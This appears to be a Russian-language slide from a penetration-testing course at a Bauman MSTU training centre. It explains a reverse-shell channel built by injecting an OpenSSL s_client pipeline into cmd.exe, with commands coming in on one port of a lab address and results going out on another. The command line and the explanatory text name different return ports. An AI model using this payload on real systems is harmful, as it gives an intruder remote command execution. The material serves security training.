 Канал связи работает так
1) Отправляем команды в терминале отправки (73 порт)
2) На сайте F5 - просто обновить страницу
снова отправится последний запрос а именно
| C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.66:73 |
cmd.exe |
C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.66:136
Инжектируется коннект клиентом OpenSSL к нам на 73 порт
чтобы принимать от нас команды и запускается cmd.exe
и потом коннект к нам на 161 порт
3) Ответ смотрим в терминале приема (161 порт)
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru 31